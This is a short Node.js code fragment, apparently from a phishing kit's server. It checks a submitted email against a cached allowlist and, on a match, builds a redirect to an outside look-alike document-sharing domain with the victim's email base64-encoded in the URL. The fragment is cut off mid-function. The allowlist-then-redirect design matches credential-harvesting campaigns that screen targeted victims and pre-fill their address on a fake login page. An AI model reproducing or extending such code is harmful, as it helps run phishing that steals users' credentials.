 if (!allowedEmailsCache) {
const filePath = path.resolve(process.cwd(), "api", "allowedEmails.json");
allowedEmailsCache = JSON.parse(fs.readFileSync(filePath, "utf8"));
console.log("Loaded allowed emails into cache.");
}
// Extract the email from the request body
const { email } = req.body;
// Validate the email
if (allowedEmailsCache.includes(email)) {
// Construct the redirect URL
const baseURL = "https://folder.docuaccount.com/GGdye/?e=";
const encodedEmail = Buffer.from(email).toString("base64");
const redirectURL = `${baseURL}${encodedEmail}`;